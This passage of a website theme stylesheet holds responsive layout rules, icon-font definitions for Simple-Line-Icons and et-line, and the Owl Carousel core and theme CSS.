.testimonials5 {
	margin-bottom:80px;
}
.testimonials5 {
	margin-bottom:80px;
}
.testimonials5 .social-icons-2 li:first-child a {
	margin-left:100px;
}
.testimonials5 {
	margin-bottom:80px;
}
.background-imgholder-full.img1, .background-imgholder-full.img2 {
	background:none;
	height:auto;
}
.feature-box12 {
	margin-bottom:80px;
}
.feature-box12 .iconbox-small {
    left: 171px;
}
.bmargin{
	margin-bottom:40px;
	}
.email_input {
    width: 60%;
}
.blog-holder4 .post-infoicon{
	margin-bottom:8px;
	 }
.blog-holder4 .col-xs-6 {
    width: 100%;
}
.team-holder4 .icon-holder .social-icons-2 li:first-child {
    margin-top:60px;
}
.team-holder4 .icon-holder {
    min-height: 434px;
}
.team-holder4 .icon-holder .social-icons-2 {
	width: 16%;
	margin-left:30px;
}
.team-holder4 .icon-holder .social-icons-2 li a {
	font-size:28px;
	margin-bottom:30px;
}

.team-holder9 .icon-holder .social-icons-2 li:first-child {
    margin-top:60px;
}
.team-holder9 .icon-holder {
    min-height: 434px;
}
.team-holder9 .icon-holder .social-icons-2 {
	width: 16%;
	margin-left:30px;
}
.team-holder9 .icon-holder .social-icons-2 li a {
	font-size:28px;
	margin-bottom:30px;
}


.pricetable-holder2 a.btn2 {
	padding:6px 0px;
}
.pricetable-holder2 a.btn13 {
	padding:6px 0px;
}
.pricetable-holder2 th .title-header {
    font-size: 10px;
    padding: 8px;
}
.topbar-left-items {
    width: 100%;
}
.topbar-middle-logo {
    width: 100%;
	margin:10px 0 0 0;
}
.topbar-right-items {
    width: 100%;
	margin:0 0 10px 0;
}
.feature-box20{
	margin-bottom:80px;
	}
.feature-box20 .iconbox-tiny {
    left: 186px;
}
.feature-box21 .text-box {
    padding: 50px;
}
.blog-holder3.two .blog-img-holder .overlay .post-info {
    padding: 35px 0 0 30px;
}
.col-divider-margin {
	margin-top:0px;
}
.col-divider-margin-1, .col-divider-margin-2, .col-divider-margin-3, .col-divider-margin-4, .col-divider-margin-5, .col-divider-margin-6{
	margin-top:0px;
	}
.sub-title-2 {
    width: 90%;
}

  
 /*===== construction styles =======*/
.team-holder5 .image-holder .hover-box {
	top:480px;
	width: 90%;
}
.header-inner.two .overlay {
    height: 150px;
}
.header-inner.two {
    height: 150px;
}
.header-inner .title {
    padding: 51px 0 0;
}

.footernav li {
	font-size:12px;
}
.navbar-default {
	min-height: 70px;
}
}



@media only screen and (max-width: 479px){

.container{ width:94%;}

.btn {
	padding: 10px 15px;
	margin-bottom:20px;
}
.text-box-right {
    float: left;
    margin: 20px 0 20px 0;
    padding: 0;
    text-align: left;
    width: 100%;
}
.text-box-left {
    float: left;
    margin: 20px 0 20px 0;
    padding: 0;
    text-align: left;
    width: 100%;
}
.text-box-right.more-padding-1 {
    padding: 0 0 0 0px;
}
.text-box-right.more-padding-3 {
    padding: 0 0 0 0px;
}
.text-box-right.more-padding-4 {
    padding: 0 0 0 0px;
}
.sub-title {
    width: 100%;
}
.section-title {
    font-size: 22px;
}
.section-side-image .text-inner {
    padding: 80px 80px 80px 40px;
}
.section-side-image .text-inner.two {
    padding: 0px 80px 80px 40px;
}
.team-box1 {
	width:80%;
	margin:0 auto;
}
.team-box1:hover .hover-box, .team-box1.active .hover-box {
    top: 120px;
}
.team-box1 .hover-box {
    top: 320px;
}
.pricetable-holder .arrow {
	display:none;
}

.sec-padding {
    padding: 35px 0px;
}
.sec-tpadding{
	padding:35px 0 0 0;
	}
.sec-bpadding{
	padding:0 0 35px 0;
	}
.feature-box2 .content-box {
    padding: 30px 0px 30px;
}
.colmargin{ 
	margin:0 0 50px 0;
}
.tabs-content1 .padding-left-3 {
    padding: 0px 0px 0px 0px;
}
.feature-box4 .iconbox-mtiny {
	display:none;
}
.tabs-content1 .btn5{
	margin-bottom:20px;
	float:left;
	}
.team-holder2 .img-holder .icon-box {
    top: 315px;
}
.team-holder2:hover .icon-box {
	top:260px;
	}
.team-holder2 .social-icons-1 {
    margin: 2px 0px 0px;
}
.team-holder2 .social-icons-1 li.first {
    margin-left: 0px;
}
.team-holder2 {
	margin-bottom:30px;
}
.item-holder {
	margin-bottom:30px;
}
.video-wrapper {
	margin-bottom:20px;
}
.post-author-image {
    top: 178px;
}
.contact-info-holder{
	margin-bottom:30px;
	}
.socialicon-holder {
    padding: 20px 0px 0px 25px;
}
.contact-info-holder .sideline {
	display:none;
}
.team-holder3 .text-box-right {
	width:100%;
	padding: 0px 0px 0px 0px;
}
.btn3.green2 {
	padding: 8px 15px;
}
.btn5.green2 {
	padding: 8px 15px;
}
.img-holder{
	margin-top:30px;
	}
.section-side-image .text-inner {
    padding: 80px 15px 80px 15px;
}	
.blog-holder2 .img-holder {
    margin-top: 0px;
}	
#header2 {
	top:0px;
	border-bottom: none;
	background-color:#161616;
    }
#header4 {
	top:0px;
	border-bottom: none;
	background-color:#161616;
    }
.menu-main {
	background-color:#161616;
    }
.menu-main2 {
	background-color:#fff;
    }
.sec-topmargin {
    margin-top:0px;
}	
.search-smallicon2 {
	top:20px;
	right:-100px;
}	
.client-list2 .col-md-4 {
    border-right: none;
}	
.blog-holder3 .blog-img-holder, .blog-holder3.two .blog-img-holder {
    margin: 0 0 80px 0;
}	
.blog-holder3 .blog-img-holder .overlay .content-box {
    padding: 14px 0 0 50px;
}	
.blog-holder3 .blog-img-holder .overlay .post-info {
    padding: 57px 0 0 44px;
}	
.blog-holder3.two .blog-img-holder .overlay .post-info {
    padding: 185px 0 0 4px;
}	
.blog-holder3 .blog-img-holder .post-info .post-infoicon {
    margin-bottom: 5px;
}
.testimonials5 {
	margin-bottom:80px;
}
.testimonials5 .social-icons-2 li:first-child a {
	margin-left:25px;
}
.testimonials5 {
	margin-bottom:80px;
}
.background-imgholder-full.img1, .background-imgholder-full.img2 {
	background:none;
	height:auto;
}
.feature-box12 {
	margin-bottom:80px;
}
.feature-box12 .iconbox-small {
    left: 101px;
}
.bmargin{
	margin-bottom:40px;
	}
.email_input {
    width: 63%;
	height: 55px;
}
.email_submit {
    padding: 15px 12px;
}
.blog-holder4 .post-infoicon{
	margin-bottom:8px;
	 }
.blog-holder4 .col-xs-6 {
    width: 100%;
}
.team-holder4 .icon-holder {
    min-height: 279px;
}
.pricetable-holder2 a.btn2 {
	padding:6px 0px;
}
.pricetable-holder2 a.btn13 {
	padding:6px 0px;
}
.pricetable-holder2 th .title-header {
    font-size: 10px;
    padding: 8px;
}
.pricetable-holder2 th .price {
    font-size: 14px;
}

.pricetable-holder2 .table {
		overflow-x: auto;
		display: block;
	}
.topbar-left-items {
    width: 100%;
}
.topbar-middle-logo {
    width: 100%;
	margin:10px 0 0 0;
}
.topbar-right-items {
    width: 100%;
	margin:0 0 10px 0;
}
.feature-box20{
	margin-bottom:80px;
	}
.feature-box20 .iconbox-tiny {
    left: 110px;
}
.feature-box21 .text-box {
    padding: 30px;
}
.feature-box22 .text-box-right {
	width:100%;
	float:left;
	padding:0px;
	margin:150px 0 0 0;
}

.feature-box22 .iconbox-xlarge {
	margin-right:90%;
}
.video-wrapper {
	margin-bottom:30px;
}
.text-box-right.less-padding-1 {
    padding: 0;
}
.team-holder3.two .image-left {
    padding: 0 0 0 0;
}
div.demo {
    width: 237px;
}
.blog-holder3.two .blog-img-holder .overlay .post-info {
    padding: 35px 0 0 30px;
}
.btn.appstore {
	margin-bottom:15px;
}
.col-divider-margin {
	margin-top:0px;
}
.text-box-right.more-padding-2 {
    padding: 0 0 0 0;
}
.col-divider-margin-1, .col-divider-margin-2, .col-divider-margin-3, .col-divider-margin-4, .col-divider-margin-5, .col-divider-margin-6{
	margin-top:0px;
	}
.sub-title-2 {
    width: 90%;
}
.sec-dummy-top-padding {
    padding-top: 30px;
}

	
/*===== Construction styles =======*/	
.feature-box30 .text-box-right {
    padding: 0 0 0 0;
}	
.header-inner.two .overlay {
    height: 100px;
}
.header-inner.two {
    height: 100px;
}
.header-inner .title {
	font-size: 24px;
    padding: 15px 0 0;
}
.navbar-default {
	min-height: 70px;
}
}




@font-face {
	font-family: 'Simple-Line-Icons';
	src:url('../fonts/Simple-Line-Icons.eot');
	src:url('../fonts/Simple-Line-Icons.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Simple-Line-Icons.woff') format('woff'),
		url('../fonts/Simple-Line-Icons.ttf') format('truetype'),
		url('../fonts/Simple-Line-Icons.svg#Simple-Line-Icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'Simple-Line-Icons';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-moustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-emoticon-smile, .icon-disc, .icon-cursor-move, .icon-crop, .icon-credit-card, .icon-chemistry, .icon-user, .icon-speedometer, .icon-social-youtube, .icon-social-twitter, .icon-social-tumblr, .icon-social-facebook, .icon-social-dropbox, .icon-social-dribbble, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglasses, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-map, .icon-layers, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-frame, .icon-folder-alt, .icon-film, .icon-feed, .icon-earphones-alt, .icon-earphones, .icon-drop, .icon-drawer, .icon-docs, .icon-directions, .icon-direction, .icon-diamond, .icon-cup, .icon-compass, .icon-call-out, .icon-call-in, .icon-call-end, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-music-tone-alt, .icon-music-tone, .icon-microphone, .icon-loop, .icon-logout, .icon-login, .icon-list, .icon-like, .icon-home, .icon-grid, .icon-graph, .icon-equalizer, .icon-dislike, .icon-cursor, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-calendar, .icon-bulb, .icon-bar-chart, .icon-arrow-up, .icon-arrow-right, .icon-arrow-left, .icon-arrow-down, .icon-ban, .icon-bubble, .icon-camcorder, .icon-camera, .icon-check, .icon-clock, .icon-close, .icon-cloud-download, .icon-cloud-upload, .icon-doc, .icon-envelope, .icon-eye, .icon-flag, .icon-folder, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-plus, .icon-pointer, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symbol-female, .icon-symbol-male, .icon-target, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-users {
	font-family: 'Simple-Line-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon-user-female:before {
	content: "\e000";
}
.icon-user-follow:before {
	content: "\e002";
}
.icon-user-following:before {
	content: "\e003";
}
.icon-user-unfollow:before {
	content: "\e004";
}
.icon-trophy:before {
	content: "\e006";
}
.icon-screen-smartphone:before {
	content: "\e010";
}
.icon-screen-desktop:before {
	content: "\e011";
}
.icon-plane:before {
	content: "\e012";
}
.icon-notebook:before {
	content: "\e013";
}
.icon-moustache:before {
	content: "\e014";
}
.icon-mouse:before {
	content: "\e015";
}
.icon-magnet:before {
	content: "\e016";
}
.icon-energy:before {
	content: "\e020";
}
.icon-emoticon-smile:before {
	content: "\e021";
}
.icon-disc:before {
	content: "\e022";
}
.icon-cursor-move:before {
	content: "\e023";
}
.icon-crop:before {
	content: "\e024";
}
.icon-credit-card:before {
	content: "\e025";
}
.icon-chemistry:before {
	content: "\e026";
}
.icon-user:before {
	content: "\e005";
}
.icon-speedometer:before {
	content: "\e007";
}
.icon-social-youtube:before {
	content: "\e008";
}
.icon-social-twitter:before {
	content: "\e009";
}
.icon-social-tumblr:before {
	content: "\e00a";
}
.icon-social-facebook:before {
	content: "\e00b";
}
.icon-social-dropbox:before {
	content: "\e00c";
}
.icon-social-dribbble:before {
	content: "\e00d";
}
.icon-shield:before {
	content: "\e00e";
}
.icon-screen-tablet:before {
	content: "\e00f";
}
.icon-magic-wand:before {
	content: "\e017";
}
.icon-hourglass:before {
	content: "\e018";
}
.icon-graduation:before {
	content: "\e019";
}
.icon-ghost:before {
	content: "\e01a";
}
.icon-game-controller:before {
	content: "\e01b";
}
.icon-fire:before {
	content: "\e01c";
}
.icon-eyeglasses:before {
	content: "\e01d";
}
.icon-envelope-open:before {
	content: "\e01e";
}
.icon-envelope-letter:before {
	content: "\e01f";
}
.icon-bell:before {
	content: "\e027";
}
.icon-badge:before {
	content: "\e028";
}
.icon-anchor:before {
	content: "\e029";
}
.icon-wallet:before {
	content: "\e02a";
}
.icon-vector:before {
	content: "\e02b";
}
.icon-speech:before {
	content: "\e02c";
}
.icon-puzzle:before {
	content: "\e02d";
}
.icon-printer:before {
	content: "\e02e";
}
.icon-present:before {
	content: "\e02f";
}
.icon-playlist:before {
	content: "\e030";
}
.icon-pin:before {
	content: "\e031";
}
.icon-picture:before {
	content: "\e032";
}
.icon-map:before {
	content: "\e033";
}
.icon-layers:before {
	content: "\e034";
}
.icon-handbag:before {
	content: "\e035";
}
.icon-globe-alt:before {
	content: "\e036";
}
.icon-globe:before {
	content: "\e037";
}
.icon-frame:before {
	content: "\e038";
}
.icon-folder-alt:before {
	content: "\e039";
}
.icon-film:before {
	content: "\e03a";
}
.icon-feed:before {
	content: "\e03b";
}
.icon-earphones-alt:before {
	content: "\e03c";
}
.icon-earphones:before {
	content: "\e03d";
}
.icon-drop:before {
	content: "\e03e";
}
.icon-drawer:before {
	content: "\e03f";
}
.icon-docs:before {
	content: "\e040";
}
.icon-directions:before {
	content: "\e041";
}
.icon-direction:before {
	content: "\e042";
}
.icon-diamond:before {
	content: "\e043";
}
.icon-cup:before {
	content: "\e044";
}
.icon-compass:before {
	content: "\e045";
}
.icon-call-out:before {
	content: "\e046";
}
.icon-call-in:before {
	content: "\e047";
}
.icon-call-end:before {
	content: "\e048";
}
.icon-calculator:before {
	content: "\e049";
}
.icon-bubbles:before {
	content: "\e04a";
}
.icon-briefcase:before {
	content: "\e04b";
}
.icon-book-open:before {
	content: "\e04c";
}
.icon-basket-loaded:before {
	content: "\e04d";
}
.icon-basket:before {
	content: "\e04e";
}
.icon-bag:before {
	content: "\e04f";
}
.icon-action-undo:before {
	content: "\e050";
}
.icon-action-redo:before {
	content: "\e051";
}
.icon-wrench:before {
	content: "\e052";
}
.icon-umbrella:before {
	content: "\e053";
}
.icon-trash:before {
	content: "\e054";
}
.icon-tag:before {
	content: "\e055";
}
.icon-support:before {
	content: "\e056";
}
.icon-size-fullscreen:before {
	content: "\e057";
}
.icon-size-actual:before {
	content: "\e058";
}
.icon-shuffle:before {
	content: "\e059";
}
.icon-share-alt:before {
	content: "\e05a";
}
.icon-share:before {
	content: "\e05b";
}
.icon-rocket:before {
	content: "\e05c";
}
.icon-question:before {
	content: "\e05d";
}
.icon-pie-chart:before {
	content: "\e05e";
}
.icon-pencil:before {
	content: "\e05f";
}
.icon-note:before {
	content: "\e060";
}
.icon-music-tone-alt:before {
	content: "\e061";
}
.icon-music-tone:before {
	content: "\e062";
}
.icon-microphone:before {
	content: "\e063";
}
.icon-loop:before {
	content: "\e064";
}
.icon-logout:before {
	content: "\e065";
}
.icon-login:before {
	content: "\e066";
}
.icon-list:before {
	content: "\e067";
}
.icon-like:before {
	content: "\e068";
}
.icon-home:before {
	content: "\e069";
}
.icon-grid:before {
	content: "\e06a";
}
.icon-graph:before {
	content: "\e06b";
}
.icon-equalizer:before {
	content: "\e06c";
}
.icon-dislike:before {
	content: "\e06d";
}
.icon-cursor:before {
	content: "\e06e";
}
.icon-control-start:before {
	content: "\e06f";
}
.icon-control-rewind:before {
	content: "\e070";
}
.icon-control-play:before {
	content: "\e071";
}
.icon-control-pause:before {
	content: "\e072";
}
.icon-control-forward:before {
	content: "\e073";
}
.icon-control-end:before {
	content: "\e074";
}
.icon-calendar:before {
	content: "\e075";
}
.icon-bulb:before {
	content: "\e076";
}
.icon-bar-chart:before {
	content: "\e077";
}
.icon-arrow-up:before {
	content: "\e078";
}
.icon-arrow-right:before {
	content: "\e079";
}
.icon-arrow-left:before {
	content: "\e07a";
}
.icon-arrow-down:before {
	content: "\e07b";
}
.icon-ban:before {
	content: "\e07c";
}
.icon-bubble:before {
	content: "\e07d";
}
.icon-camcorder:before {
	content: "\e07e";
}
.icon-camera:before {
	content: "\e07f";
}
.icon-check:before {
	content: "\e080";
}
.icon-clock:before {
	content: "\e081";
}
.icon-close:before {
	content: "\e082";
}
.icon-cloud-download:before {
	content: "\e083";
}
.icon-cloud-upload:before {
	content: "\e084";
}
.icon-doc:before {
	content: "\e085";
}
.icon-envelope:before {
	content: "\e086";
}
.icon-eye:before {
	content: "\e087";
}
.icon-flag:before {
	content: "\e088";
}
.icon-folder:before {
	content: "\e089";
}
.icon-heart:before {
	content: "\e08a";
}
.icon-info:before {
	content: "\e08b";
}
.icon-key:before {
	content: "\e08c";
}
.icon-link:before {
	content: "\e08d";
}
.icon-lock:before {
	content: "\e08e";
}
.icon-lock-open:before {
	content: "\e08f";
}
.icon-magnifier:before {
	content: "\e090";
}
.icon-magnifier-add:before {
	content: "\e091";
}
.icon-magnifier-remove:before {
	content: "\e092";
}
.icon-paper-clip:before {
	content: "\e093";
}
.icon-paper-plane:before {
	content: "\e094";
}
.icon-plus:before {
	content: "\e095";
}
.icon-pointer:before {
	content: "\e096";
}
.icon-power:before {
	content: "\e097";
}
.icon-refresh:before {
	content: "\e098";
}
.icon-reload:before {
	content: "\e099";
}
.icon-settings:before {
	content: "\e09a";
}
.icon-star:before {
	content: "\e09b";
}
.icon-symbol-female:before {
	content: "\e09c";
}
.icon-symbol-male:before {
	content: "\e09d";
}
.icon-target:before {
	content: "\e09e";
}
.icon-volume-1:before {
	content: "\e09f";
}
.icon-volume-2:before {
	content: "\e0a0";
}
.icon-volume-off:before {
	content: "\e0a1";
}
.icon-users:before {
	content: "\e001";
}



@font-face {
	font-family: 'et-line';
	src:url('../fonts/et-line.eot');
	src:url('../fonts/et-line.eot?#iefix') format('embedded-opentype'),
		url('../fonts/et-line.woff') format('woff'),
		url('../fonts/et-line.ttf') format('truetype'),
		url('../fonts/et-line.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'et-line';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-mobile, .icon-laptop, .icon-desktop, .icon-tablet, .icon-phone, .icon-document, .icon-documents, .icon-search, .icon-clipboard, .icon-newspaper, .icon-notebook, .icon-book-open, .icon-browser, .icon-calendar, .icon-presentation, .icon-picture, .icon-pictures, .icon-video, .icon-camera, .icon-printer, .icon-toolbox, .icon-briefcase, .icon-wallet, .icon-gift, .icon-bargraph, .icon-grid, .icon-expand, .icon-focus, .icon-edit, .icon-adjustments, .icon-ribbon, .icon-hourglass, .icon-lock, .icon-megaphone, .icon-shield, .icon-trophy, .icon-flag, .icon-map, .icon-puzzle, .icon-basket, .icon-envelope, .icon-streetsign, .icon-telescope, .icon-gears, .icon-key, .icon-paperclip, .icon-attachment, .icon-pricetags, .icon-lightbulb, .icon-layers, .icon-pencil, .icon-tools, .icon-tools-2, .icon-scissors, .icon-paintbrush, .icon-magnifying-glass, .icon-circle-compass, .icon-linegraph, .icon-mic, .icon-strategy, .icon-beaker, .icon-caution, .icon-recycle, .icon-anchor, .icon-profile-male, .icon-profile-female, .icon-bike, .icon-wine, .icon-hotairballoon, .icon-globe, .icon-genius, .icon-map-pin, .icon-dial, .icon-chat, .icon-heart, .icon-cloud, .icon-upload, .icon-download, .icon-target, .icon-hazardous, .icon-piechart, .icon-speedometer, .icon-global, .icon-compass, .icon-lifesaver, .icon-clock, .icon-aperture, .icon-quote, .icon-scope, .icon-alarmclock, .icon-refresh, .icon-happy, .icon-sad, .icon-facebook, .icon-twitter, .icon-googleplus, .icon-rss, .icon-tumblr, .icon-linkedin, .icon-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}
.icon-mobile:before {
	content: "\e000";
}
.icon-laptop:before {
	content: "\e001";
}
.icon-desktop:before {
	content: "\e002";
}
.icon-tablet:before {
	content: "\e003";
}
.icon-phone:before {
	content: "\e004";
}
.icon-document:before {
	content: "\e005";
}
.icon-documents:before {
	content: "\e006";
}
.icon-search:before {
	content: "\e007";
}
.icon-clipboard:before {
	content: "\e008";
}
.icon-newspaper:before {
	content: "\e009";
}
.icon-notebook:before {
	content: "\e00a";
}
.icon-book-open:before {
	content: "\e00b";
}
.icon-browser:before {
	content: "\e00c";
}
.icon-calendar:before {
	content: "\e00d";
}
.icon-presentation:before {
	content: "\e00e";
}
.icon-picture:before {
	content: "\e00f";
}
.icon-pictures:before {
	content: "\e010";
}
.icon-video:before {
	content: "\e011";
}
.icon-camera:before {
	content: "\e012";
}
.icon-printer:before {
	content: "\e013";
}
.icon-toolbox:before {
	content: "\e014";
}
.icon-briefcase:before {
	content: "\e015";
}
.icon-wallet:before {
	content: "\e016";
}
.icon-gift:before {
	content: "\e017";
}
.icon-bargraph:before {
	content: "\e018";
}
.icon-grid:before {
	content: "\e019";
}
.icon-expand:before {
	content: "\e01a";
}
.icon-focus:before {
	content: "\e01b";
}
.icon-edit:before {
	content: "\e01c";
}
.icon-adjustments:before {
	content: "\e01d";
}
.icon-ribbon:before {
	content: "\e01e";
}
.icon-hourglass:before {
	content: "\e01f";
}
.icon-lock:before {
	content: "\e020";
}
.icon-megaphone:before {
	content: "\e021";
}
.icon-shield:before {
	content: "\e022";
}
.icon-trophy:before {
	content: "\e023";
}
.icon-flag:before {
	content: "\e024";
}
.icon-map:before {
	content: "\e025";
}
.icon-puzzle:before {
	content: "\e026";
}
.icon-basket:before {
	content: "\e027";
}
.icon-envelope:before {
	content: "\e028";
}
.icon-streetsign:before {
	content: "\e029";
}
.icon-telescope:before {
	content: "\e02a";
}
.icon-gears:before {
	content: "\e02b";
}
.icon-key:before {
	content: "\e02c";
}
.icon-paperclip:before {
	content: "\e02d";
}
.icon-attachment:before {
	content: "\e02e";
}
.icon-pricetags:before {
	content: "\e02f";
}
.icon-lightbulb:before {
	content: "\e030";
}
.icon-layers:before {
	content: "\e031";
}
.icon-pencil:before {
	content: "\e032";
}
.icon-tools:before {
	content: "\e033";
}
.icon-tools-2:before {
	content: "\e034";
}
.icon-scissors:before {
	content: "\e035";
}
.icon-paintbrush:before {
	content: "\e036";
}
.icon-magnifying-glass:before {
	content: "\e037";
}
.icon-circle-compass:before {
	content: "\e038";
}
.icon-linegraph:before {
	content: "\e039";
}
.icon-mic:before {
	content: "\e03a";
}
.icon-strategy:before {
	content: "\e03b";
}
.icon-beaker:before {
	content: "\e03c";
}
.icon-caution:before {
	content: "\e03d";
}
.icon-recycle:before {
	content: "\e03e";
}
.icon-anchor:before {
	content: "\e03f";
}
.icon-profile-male:before {
	content: "\e040";
}
.icon-profile-female:before {
	content: "\e041";
}
.icon-bike:before {
	content: "\e042";
}
.icon-wine:before {
	content: "\e043";
}
.icon-hotairballoon:before {
	content: "\e044";
}
.icon-globe:before {
	content: "\e045";
}
.icon-genius:before {
	content: "\e046";
}
.icon-map-pin:before {
	content: "\e047";
}
.icon-dial:before {
	content: "\e048";
}
.icon-chat:before {
	content: "\e049";
}
.icon-heart:before {
	content: "\e04a";
}
.icon-cloud:before {
	content: "\e04b";
}
.icon-upload:before {
	content: "\e04c";
}
.icon-download:before {
	content: "\e04d";
}
.icon-target:before {
	content: "\e04e";
}
.icon-hazardous:before {
	content: "\e04f";
}
.icon-piechart:before {
	content: "\e050";
}
.icon-speedometer:before {
	content: "\e051";
}
.icon-global:before {
	content: "\e052";
}
.icon-compass:before {
	content: "\e053";
}
.icon-lifesaver:before {
	content: "\e054";
}
.icon-clock:before {
	content: "\e055";
}
.icon-aperture:before {
	content: "\e056";
}
.icon-quote:before {
	content: "\e057";
}
.icon-scope:before {
	content: "\e058";
}
.icon-alarmclock:before {
	content: "\e059";
}
.icon-refresh:before {
	content: "\e05a";
}
.icon-happy:before {
	content: "\e05b";
}
.icon-sad:before {
	content: "\e05c";
}
.icon-facebook:before {
	content: "\e05d";
}
.icon-twitter:before {
	content: "\e05e";
}
.icon-googleplus:before {
	content: "\e05f";
}
.icon-rss:before {
	content: "\e060";
}
.icon-tumblr:before {
	content: "\e061";
}
.icon-linkedin:before {
	content: "\e062";
}
.icon-dribbble:before {
	content: "\e063";
}




/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	width: 60%;
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(../images/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}
#owl-demo5 .item {
	margin: 3px;
}
#owl-demo5 .item img {
	display: block;
	width: 100%;
	height: auto;
	margin-bottom: 40px;
}
#owl-demo6 .owl-item div {
	padding: 5px;
}
#owl-demo6 .owl-item img {
	display: block;
	width: 100%;
	height: auto;
	margin-bottom: 40px;
}
#owl-demo7 .item img {
	display: block;
	width: 100%;
	height: auto;
	margin-bottom: 40px;
}
#owl-demo8 .item {
	display: block;
	padding: 0px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: center;
}
#owl-demo8 .item img {
	width: 100%;
}
#owl-demo9 .item img {
	display: block;
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
#owl-demo10 .item img {
	display: block;
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.owl-theme .owl-controls .owl-buttons div {
	background-color: #F00;
	padding: 5px 9px;
}
.owl-theme .owl-buttons i {
	margin-top: 2px;
	background-color: #F00;
}
#sync1 .item {
	padding: 0 0px;
	margin: 0 0 30px 0;
	color: #FFF;
}
#sync2 {
	width: 100%;
	margin: 0 auto;
}
#sync2 .item {
	width: 150px;
	height: 80px;
	padding: 0;
	margin: 0;
	color: #FFF;
	cursor: pointer;
}
.carousel_holder {
	width: 100%;
	padding: 0px;
	margin: 0 0 0 0;
	float: left;
}
#sync1 .item img {
	display: block;
	width: 100%;
	height: auto;
}
 @media only screen and (max-width:480px) {
}
 @media only screen and (max-width:320px) {
#sync2 {
	width: 100%;
	margin: 0;
}
}
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls {
	margin-top: 10px;
	text-align: center;
}
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);/*IE7 fix*/
